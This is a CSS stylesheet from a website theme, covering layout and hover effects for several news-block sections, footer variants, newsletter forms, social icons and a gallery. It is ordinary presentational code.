.news-block-three .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
}
.news-block-three .inner-box .content-box .post-meta li:first-child {
  margin-right: 30px;
}
@media (max-width: 1199.98px) {
  .news-block-three .inner-box .content-box .post-meta li:first-child {
    margin-right: 15px;
  }
}
.news-block-three .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block-three .inner-box .content-box .title-box {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.news-block-three .inner-box .content-box .title {
  position: relative;
  margin: 0;
  display: inline-block;
}
.news-block-three .inner-box .content-box .title:hover {
  color: var(--bg-theme-color1);
}
.news-block-three .inner-box .content-box .text {
  margin-bottom: 30px;
}
.news-block-three .inner-box .content-box .btn-box .theme-btn {
  border: 1px solid var(--bg-theme-color1);
}

/***

====================================================================
    News Section Four
====================================================================

***/
.news-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.news-section-four .sec-title {
  margin-bottom: 60px;
}
.news-section-four .sec-title .sub-title {
  padding-left: 0;
}
.news-section-four .sec-title .sub-title:before {
  display: none;
}

.news-block-four {
  position: relative;
  margin-bottom: 30px;
}
.news-block-four .inner-box {
  position: relative;
  padding-bottom: 45px;
}
.news-block-four .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-four .inner-box .image-box {
  position: relative;
}
.news-block-four .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-four .inner-box .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-four .inner-box .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-four .inner-box .content-box {
  position: relative;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
  padding: 16px 21px;
  margin: 0 15px;
  margin-top: -60px;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .news-block-four .inner-box .content-box {
    padding: 16px 15px;
    margin: 0;
  }
}
.news-block-four .inner-box .content-box .post-meta {
  position: relative;
  margin-bottom: 18px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(227, 227, 227, 0.3);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.news-block-four .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
  margin-right: 30px;
}
.news-block-four .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block-four .inner-box .content-box .title {
  position: relative;
  margin-bottom: 19px;
}
.news-block-four .inner-box .content-box .text {
  margin-bottom: 24px;
}
.news-block-four .inner-box .content-box .btn-box {
  text-align: center;
  margin-bottom: -45px;
}
.news-block-four .inner-box .content-box .btn-box .read-more {
  position: relative;
  display: inline-block;
  width: 70px;
  height: 60px;
  line-height: 60px;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  text-align: center;
  margin: 0 auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-four .inner-box .content-box .btn-box .read-more i {
  font-size: 17px;
}

/***

====================================================================
    News Section Five
====================================================================

***/
.news-section-five {
  position: relative;
  padding: 120px 0 90px;
}
.news-section-five .sec-title {
  margin-bottom: 60px;
}
.news-section-five .sec-title .sub-title {
  padding-left: 0;
}
.news-section-five .sec-title .sub-title:before {
  display: none;
}

.news-block-five {
  position: relative;
  margin-bottom: 30px;
}
.news-block-five .inner-box {
  position: relative;
}
.news-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-five .inner-box:hover .image-box:before {
  height: 100%;
}
.news-block-five .inner-box:hover .content-box {
  border: none;
}
.news-block-five .inner-box:hover .content-box:before {
  height: 0%;
}
.news-block-five .inner-box:hover .content-box .post-meta li {
  color: var(--theme-color-light);
}
.news-block-five .inner-box:hover .content-box .title {
  color: var(--theme-color-light);
}
.news-block-five .inner-box:hover .content-box .text {
  color: var(--theme-color-light);
}
.news-block-five .inner-box:hover .content-box .btn-box .theme-btn {
  background-color: var(--theme-color1);
  padding: 5px 18px;
  color: var(--theme-color-light);
}
.news-block-five .inner-box .image-box {
  position: relative;
}
.news-block-five .inner-box .image-box:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(48, 55, 62, 0)), to(#30373E));
  background: linear-gradient(180deg, rgba(48, 55, 62, 0) 0%, #30373E 100%);
  pointer-events: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
.news-block-five .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.news-block-five .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-five .inner-box .image-box .post-date {
  position: absolute;
  top: 20px;
  left: 20px;
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
  padding: 19px 21px;
  z-index: 10;
  text-align: left;
}
@media (max-width: 575.98px) {
  .news-block-five .inner-box .image-box .post-date {
    padding: 10px 15px;
    font-size: 14px;
  }
}
.news-block-five .inner-box .content-box {
  position: absolute;
  bottom: 0;
  left: 0;
  border: 1px solid #e3e3e3;
  border-top: unset;
  padding: 15px 30px 47px;
  z-index: 10;
  -webkit-transition-delay: 300ms;
          transition-delay: 300ms;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .news-block-five .inner-box .content-box {
    padding: 15px;
  }
}
.news-block-five .inner-box .content-box:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .inner-box .content-box .post-meta {
  margin-bottom: 20px;
}
.news-block-five .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .inner-box .content-box .post-meta li:first-child {
  margin-right: 46px;
}
@media (max-width: 1199.98px) {
  .news-block-five .inner-box .content-box .post-meta li:first-child {
    margin-right: 15px;
  }
}
.news-block-five .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 8px;
}
.news-block-five .inner-box .content-box .title {
  display: inline-block;
  margin-bottom: 20px;
}
.news-block-five .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-five .inner-box .content-box .text {
  position: relative;
  margin-bottom: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .news-block-five .inner-box .content-box .text {
    margin-bottom: 10px;
  }
}
.news-block-five .inner-box .content-box .btn-box .theme-btn {
  border: none;
  padding: 5px 18px;
  line-height: 27px;
  padding-left: 0;
}
.news-block-five .inner-box .content-box .btn-box .theme-btn:before {
  background-color: var(--theme-color-light);
}
.news-block-five .inner-box .content-box .btn-box .theme-btn:hover {
  color: var(--theme-color-dark);
}

/***

====================================================================
    News Section Six
====================================================================

***/
.news-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.news-section-six .sec-title {
  margin-bottom: 70px;
}
.news-section-six .sec-title .sub-title {
  color: var(--theme-color2);
  padding-left: 0;
}
.news-section-six .sec-title .sub-title:before {
  display: none;
}

.news-block-six {
  position: relative;
  margin-bottom: 30px;
}
.news-block-six .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-six .inner-box .image-box {
  position: relative;
}
.news-block-six .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-six .inner-box .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-six .inner-box .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .inner-box .image-box .post-date {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 10;
}
.news-block-six .inner-box .image-box .post-date .date {
  position: relative;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 14px;
  padding: 15px 40px 14px;
  margin-bottom: 0;
}
.news-block-six .inner-box .content-box {
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  padding: 20px 30px 30px;
}
@media (max-width: 1199.98px) {
  .news-block-six .inner-box .content-box {
    padding: 20px;
  }
}
.news-block-six .inner-box .content-box .post-meta {
  margin-bottom: 18px;
}
.news-block-six .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-transform: capitalize;
}
.news-block-six .inner-box .content-box .post-meta li:first-child {
  margin-right: 20px;
}
.news-block-six .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 8px;
}
.news-block-six .inner-box .content-box .title {
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.news-block-six .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-six .inner-box .content-box .text {
  margin-bottom: 20px;
}
.news-block-six .inner-box .content-box .read-more {
  color: var(--theme-color2);
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .inner-box .content-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    News Section Seven
====================================================================

***/
.news-section-seven {
  position: relative;
  padding: 120px 0 90px;
}
.news-section-seven .sec-title .sub-title {
  color: var(--theme-color2);
  padding-left: 0;
}
.news-section-seven .sec-title .sub-title:before {
  display: none;
}

.news-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.news-block-seven .inner-box {
  position: relative;
  margin-bottom: 35px;
}
.news-block-seven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-seven .inner-box:hover .content-box {
  border: 1px solid transparent;
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
}
.news-block-seven .inner-box:hover .content-box .btn-box .read-more {
  background-color: var(--bg-theme-color1);
}
.news-block-seven .inner-box .image-box {
  position: relative;
}
.news-block-seven .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-seven .inner-box .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-seven .inner-box .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .inner-box .content-box {
  position: relative;
  margin-top: -70px;
  margin-left: 32px;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  padding: 20px 20px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .news-block-seven .inner-box .content-box {
    margin: 0;
  }
}
.news-block-seven .inner-box .content-box .post-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 12px;
  margin-bottom: 20px;
}
.news-block-seven .inner-box .content-box .post-meta {
  margin-left: 15px;
}
.news-block-seven .inner-box .content-box .post-meta li {
  position: relative;
  display: inline-block;
}
.news-block-seven .inner-box .content-box .post-meta li:first-child {
  margin-right: 20px;
}
.news-block-seven .inner-box .content-box .post-meta li .icon {
  position: relative;
  color: var(--theme-color1);
  margin-right: 8px;
}
.news-block-seven .inner-box .content-box .title {
  position: relative;
  display: inline-block;
  margin-bottom: 15px;
}
.news-block-seven .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-seven .inner-box .content-box .text {
  margin-bottom: 24px;
}
.news-block-seven .inner-box .content-box .btn-box {
  text-align: center;
  margin-bottom: -33px;
}
.news-block-seven .inner-box .content-box .read-more {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  width: 67px;
  height: 67px;
  line-height: 67px;
  border-radius: 50%;
  background-color: var(--bg-theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
}

/***

==================================================================
	Main Footer
==================================================================

***/
.main-footer {
  position: relative;
  background-color: var(--theme-color-dark);
  /* Widget Section */
}
.main-footer .widgets-section {
  position: relative;
  padding: 100px 0 10px;
}
.main-footer .footer-column {
  position: relative;
  margin-bottom: 50px;
}
.main-footer .footer-widget {
  position: relative;
}
.main-footer .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.main-footer .widget-content {
  position: relative;
}
.main-footer .widget-content .text {
  color: var(--theme-color-light);
}

.user-links {
  position: relative;
}
.user-links li {
  position: relative;
  padding-left: 20px;
  line-height: 24px;
  margin-bottom: 10px;
}
.user-links li:last-child {
  margin-bottom: 0;
}
.user-links li i {
  position: absolute;
  left: 0;
  top: 0;
}
.user-links li a {
  position: relative;
  display: inline-block;
  color: inherit;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:hover:before {
  width: 100%;
}
.user-links.light li {
  color: var(--theme-color-light);
}
.user-links.style-two li {
  padding-left: 0;
}
.user-links.style-two li:before {
  display: none;
}
.user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
}

.recent-post {
  position: relative;
  margin-bottom: 20px;
}
.recent-post:last-child {
  margin-bottom: 0;
}
.recent-post .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}
.recent-post .inner:hover .post-thumb img {
  opacity: 0.7;
}
.recent-post .inner .post-thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  overflow: hidden;
}
.recent-post .inner .post-thumb img {
  width: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.recent-post .inner .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--theme-color-light);
  line-height: 30px;
  margin-bottom: 5px;
}
.recent-post .inner .post-info i {
  font-size: 12px;
  margin-right: 10px;
  color: var(--theme-color1);
}
.recent-post .inner .post-title {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.footer-social-icons li {
  display: inline-block;
  color: var(--theme-color-light);
  margin-left: 10px;
}
.footer-social-icons a {
  position: relative;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-social-icons a i {
  position: relative;
}
.footer-social-icons a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-social-icons a:hover {
  color: var(--theme-color-light);
}
.footer-social-icons a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.insta-gallery {
  position: relative;
}
@media (max-width: 1199.98px) {
  .insta-gallery {
    max-width: 350px;
  }
}
.insta-gallery .image {
  position: relative;
  float: left;
  width: 33.3333%;
  padding: 0px 10px;
  margin-bottom: 20px;
}
.insta-gallery img {
  display: block;
  width: 100%;
}
.insta-gallery a {
  position: relative;
  display: block;
}
.insta-gallery a:hover:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color1);
  opacity: 0.8;
  content: "";
  border-radius: 5px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.insta-gallery a:after {
  position: absolute;
  height: 20px;
  width: 20px;
  left: 50%;
  top: 50%;
  margin-left: -10px;
  margin-top: -10px;
  content: "\f0b2";
  text-align: center;
  line-height: 20px;
  font-size: 20px;
  color: var(--theme-color-light);
  font-family: "Font Awesome 6 Pro";
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*=== Footer Bottom ===*/
.footer-bottom {
  position: relative;
  z-index: 3;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 30px 0;
}
.footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 991.98px) {
  .footer-bottom .inner-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .copyright-text {
  position: relative;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}
@media (max-width: 991.98px) {
  .footer-bottom .copyright-text {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    text-align: center;
    margin-top: 30px;
  }
}
.footer-bottom .copyright-text a {
  color: inherit;
}
.footer-bottom .copyright-text a:hover {
  color: #ffffff;
}
.footer-bottom .footer-nav {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .footer-nav li {
  color: rgba(255, 255, 255, 0.7);
  margin-left: 30px;
}
.footer-bottom .footer-nav li:first-child {
  margin-left: 0;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav li {
    margin: 0 30px !important;
    text-align: center;
  }
}
.footer-bottom .footer-nav li a {
  color: inherit;
}
.footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

/***

==================================================================
	Footer Style One
==================================================================

***/
.footer-style-one {
  position: relative;
  background-color: #282629;
}
.footer-style-one .footer-upper {
  position: relative;
  padding: 26px 0;
}
.footer-style-one .footer-upper:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.03;
  background-color: var(--theme-color-light);
}
.footer-style-one .footer-upper .outer-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 575.98px) {
  .footer-style-one .footer-upper .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .footer-style-one .footer-upper .outer-box .upper-left {
    text-align: center;
    margin-bottom: 20px;
  }
}
.footer-style-one .footer-upper .outer-box .upper-right {
  position: relative;
}
@media (max-width: 575.98px) {
  .footer-style-one .footer-upper .outer-box .upper-right {
    text-align: center;
  }
}
.footer-style-one .widgets-section {
  position: relative;
  padding: 60px 0 10px;
}
.footer-style-one .widgets-section .widget-title {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.footer-style-one .about-widget {
  max-width: 350px;
}
@media (max-width: 767.98px) {
  .footer-style-one .about-widget {
    max-width: 100%;
  }
}
.footer-style-one .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 49px;
}
.footer-style-one .services-widget {
  padding-left: 90px;
}
@media (max-width: 1199.98px) {
  .footer-style-one .services-widget {
    padding-left: 0;
  }
}
.footer-style-one .links-widget {
  padding-left: 30px;
}
@media (max-width: 1199.98px) {
  .footer-style-one .links-widget {
    padding-left: 0;
  }
}
.footer-style-one .contact-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 19px;
}

.newsletter-form-one {
  position: relative;
  max-width: 300px;
  width: 100%;
}
@media (max-width: 767.98px) {
  .newsletter-form-one {
    max-width: 100%;
  }
}
.newsletter-form-one input[type=text],
.newsletter-form-one input[type=email] {
  position: relative;
  display: block;
  width: 100%;
  height: 54px;
  line-height: 54px;
  background-color: transparent;
  color: var(--theme-color-light);
  border: 2px solid rgba(255, 255, 255, 0.1);
  padding: 15px 70px 15px 20px;
}
.newsletter-form-one input[type=text]::-webkit-input-placeholder, .newsletter-form-one input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}
.newsletter-form-one input[type=text]::-moz-placeholder, .newsletter-form-one input[type=email]::-moz-placeholder {
  color: var(--theme-color-light);
}
.newsletter-form-one input[type=text]:-ms-input-placeholder, .newsletter-form-one input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-light);
}
.newsletter-form-one input[type=text]::-ms-input-placeholder, .newsletter-form-one input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-light);
}
.newsletter-form-one input[type=text]::placeholder,
.newsletter-form-one input[type=email]::placeholder {
  color: var(--theme-color-light);
}
.newsletter-form-one .theme-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  line-height: 54px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  padding: 0 20px;
}
.newsletter-form-one.light input[type=text],
.newsletter-form-one.light input[type=email] {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}
.newsletter-form-one.light input[type=text]::-webkit-input-placeholder, .newsletter-form-one.light input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-one.light input[type=text]::-moz-placeholder, .newsletter-form-one.light input[type=email]::-moz-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-one.light input[type=text]:-ms-input-placeholder, .newsletter-form-one.light input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-one.light input[type=text]::-ms-input-placeholder, .newsletter-form-one.light input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-one.light input[type=text]::placeholder,
.newsletter-form-one.light input[type=email]::placeholder {
  color: var(--theme-color-dark);
}

.contact-list-two {
  position: relative;
}
.contact-list-two li {
  position: relative;
  color: var(--theme-color-light);
  padding-left: 25px;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 14px;
}
.contact-list-two li .icon {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 24px;
}
.contact-list-two li a {
  color: var(--theme-color-light);
}

/***

==================================================================
	Footer Style two
==================================================================

***/
.footer-style-two {
  position: relative;
  background-color: var(--theme-color-gray);
}
.footer-style-two .widgets-section {
  position: relative;
  padding: 100px 0 10px;
}
.footer-style-two .widgets-section .widget-title {
  position: relative;
  color: var(--theme-color-dark);
}
.footer-style-two .about-widget {
  max-width: 350px;
}
.footer-style-two .about-widget .logo {
  margin-bottom: 31px;
}
.footer-style-two .about-widget .text {
  color: var(--text-color);
  margin-bottom: 39px;
}
.footer-style-two .about-widget .social-icons li {
  background-color: #e3e3e3;
}
.footer-style-two .about-widget .social-icons li:first-child {
  margin-left: 0;
}
.footer-style-two .about-widget .social-icons li a {
  color: var(--theme-color-dark);
}
.footer-style-two .about-widget .social-icons li a:hover {
  color: var(--bg-theme-color-light);
}
.footer-style-two .links-widget {
  margin-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-two .links-widget {
    margin-left: 0;
  }
}
.footer-style-two .contact-widget {
  margin-left: -30px;
  max-width: 350px;
}
@media (max-width: 1199.98px) {
  .footer-style-two .contact-widget {
    margin-left: 0;
  }
}
.footer-style-two .contact-widget .text {
  color: var(--text-color);
  margin-bottom: 19px;
}
.footer-style-two .contact-widget li {
  color: var(--text-color);
  line-height: 24px;
  margin-bottom: 10px;
}
.footer-style-two .contact-widget li .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 16px;
  margin-right: 10px;
}
.footer-style-two .contact-widget li a {
  color: var(--text-color);
}
.footer-style-two .recent-post {
  max-width: 350px;
}
.footer-style-two .recent-post .inner {
  padding-left: 90px;
}
.footer-style-two .recent-post .inner .post-thumb {
  border-radius: 0;
}
.footer-style-two .recent-post .inner .post-info {
  color: var(--text-color);
}
.footer-style-two .recent-post .inner .post-title {
  color: var(--theme-color-dark);
}
.footer-style-two .footer-bottom {
  padding: 30px 0;
  border: none;
  background-color: var(--theme-color-light);
}
.footer-style-two .footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer-style-two .footer-bottom .inner-container .copyright-text {
  color: var(--text-color);
}
@media (max-width: 575.98px) {
  .footer-style-two .footer-bottom .inner-container .copyright-text {
    text-align: center;
  }
}
.footer-style-two .footer-bottom .inner-container .footer-nav li {
  display: inline-block;
  margin-left: 30px;
}
.footer-style-two .footer-bottom .inner-container .footer-nav li:last-child {
  margin-left: 28px;
}
.footer-style-two .footer-bottom .inner-container .footer-nav li a {
  color: var(--text-color);
}

/***

==================================================================
	Footer Style Three
==================================================================

***/
.footer-style-three {
  position: relative;
  background-color: var(--theme-color-gray);
}
.footer-style-three .widgets-section {
  position: relative;
  padding: 60px 0 10px;
}
@media (max-width: 575.98px) {
  .footer-style-three .widgets-section {
    padding-bottom: 0;
  }
}
.footer-style-three .widgets-section .widget-title {
  position: relative;
  margin-bottom: 30px;
  color: var(--theme-color-dark);
}
.footer-style-three .newsletter-widget .logo {
  margin-bottom: 35px;
}
.footer-style-three .newsletter-widget .widget-content {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px 40px;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
}
.footer-style-three .newsletter-widget .widget-content .title {
  margin-bottom: 18px;
}
.footer-style-three .newsletter-widget .widget-content .text {
  color: var(--theme-color-dark);
  margin-bottom: 30px;
}
.footer-style-three .links-widget {
  margin-left: 55px;
}
@media (max-width: 1199.98px) {
  .footer-style-three .links-widget {
    margin-left: 0;
  }
}
.footer-style-three .contact-widget {
  margin-left: -45px;
}
@media (max-width: 1199.98px) {
  .footer-style-three .contact-widget {
    margin-left: 0;
  }
}
.footer-style-three .contact-widget .text {
  color: var(--text-color);
  margin-bottom: 19px;
}
.footer-style-three .contact-widget .contact-info-list li {
  color: var(--text-color);
  line-height: 24px;
  margin-bottom: 20px;
}
.footer-style-three .contact-widget .contact-info-list li .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 16px;
  margin-right: 10px;
}
.footer-style-three .contact-widget .contact-info-list li a {
  color: var(--text-color);
}
.footer-style-three .contact-widget .contact-info-list li a:hover {
  color: var(--theme-color1);
}
.footer-style-three .footer-bottom {
  padding: 30px 0;
  border: none;
  background-color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .footer-style-three .footer-bottom {
    padding: 20px 0;
  }
}
.footer-style-three .footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer-style-three .footer-bottom .inner-container .copyright-text {
  color: var(--text-color);
}
.footer-style-three .footer-bottom .inner-container .footer-nav li {
  display: inline-block;
  margin-left: 30px;
}
.footer-style-three .footer-bottom .inner-container .footer-nav li:last-child {
  margin-left: 28px;
}
.footer-style-three .footer-bottom .inner-container .footer-nav li a {
  color: var(--text-color);
}

.newsletter-form-two {
  position: relative;
  max-width: 300px;
  width: 100%;
}
